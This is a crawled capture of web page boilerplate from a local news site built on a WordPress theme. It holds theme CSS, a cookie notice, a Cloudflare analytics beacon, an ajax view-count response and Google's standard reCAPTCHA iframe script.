.td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}</style>
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color:rgba(0,0,0,1)"><div class="cookie-notice-container" style="color:#fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. Our cookies contain no chocolate chips and are inedible.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Yeah, alright!">Yeah, alright!</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ee02dd6dc34408bb6a810af200cab9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7
body_size: -416
content:
{"23401":251}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bfQ-q7GhtdKwnOGW85gzhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901913955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>